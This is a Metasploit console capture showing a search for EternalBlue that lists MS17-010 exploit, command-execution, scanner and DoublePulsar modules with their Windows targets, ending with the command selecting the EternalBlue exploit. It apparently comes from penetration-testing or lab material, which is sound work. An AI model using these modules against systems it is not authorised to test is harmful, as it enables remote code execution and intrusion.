 msf6 auxiliary(scanner/smb/smb_version) > search eternalblue
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms17_010_eternalblue 2017-03-14 average Yes MS17-010 EternalBlue SMB Remote Windows Kernel Pool Corruption
1 \_ target: Automatic Target . . . .
2 \_ target: Windows 7 . . . .
3 \_ target: Windows Embedded Standard 7 . . . .
4 \_ target: Windows Server 2008 R2 . . . .
5 \_ target: Windows 8 . . . .
6 \_ target: Windows 8.1 . . . .
7 \_ target: Windows Server 2012 . . . .
8 \_ target: Windows 10 Pro . . . .
9 \_ target: Windows 10 Enterprise Evaluation . . . .
10 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wi
ndows Code Execution
11 \_ target: Automatic . . . .
12 \_ target: PowerShell . . . .
13 \_ target: Native upload . . . .
14 \_ target: MOF upload . . . .
15 \_ AKA: ETERNALSYNERGY . . . .
16 \_ AKA: ETERNALROMANCE . . . .
17 \_ AKA: ETERNALCHAMPION . . . .
18 \_ AKA: ETERNALBLUE . . . .
19 auxiliary/admin/smb/ms17_010_command 2017-03-14 normal No MS17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Wi
ndows Command Execution
20 \_ AKA: ETERNALSYNERGY . . . .
21 \_ AKA: ETERNALROMANCE . . . .
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 auxiliary(scanner/smb/smb_version) > use 0